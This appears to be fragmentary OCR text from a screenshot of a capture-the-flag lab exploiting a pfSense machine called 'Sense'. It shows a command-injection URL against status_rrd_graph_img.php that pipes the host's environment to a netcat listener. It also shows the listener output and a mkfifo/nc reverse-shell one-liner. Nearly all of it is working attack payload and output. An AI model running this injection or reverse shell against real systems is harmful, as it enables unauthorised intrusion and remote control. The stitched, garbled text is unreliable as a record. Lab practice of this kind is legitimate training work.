 192.168.1.15 10.10.14.22 10.10.10.60 - Sense
HackTricks - HackTricks status_rrd_graph_img.php FastTcpScan - Go - H4ckNet Reverse Shell Cheat Sheet | pe printf tool linux - Buscar co
https://10.10.10.60/status_rrd_graph_img.php?database=queues;env|nc 10.10.14.22 443 6
Import bookmarks... Hacking Playground
The image “https://10.10.10.60/status_rrd_graph_img.php?database=queues;env|nc%2010.10.14.22%20443” cannot be displayed because it contains errors.
> nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.22] from (UNKNOWN) [10.1
0.10.60] 55433
OLDPWD=/
HOME=/
PHP_FCGI_MAX_REQUESTS=500
PATH=/sbin:/bin:/usr/sbin:/usr/bin:/usr/local
/bin:/usr/local/sbin
LANG=en_US.ISO8859-1
PHP_FCGI_CHILDREN=1
PWD=/var/db/rrd
❯ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f
/ / / ✘ INT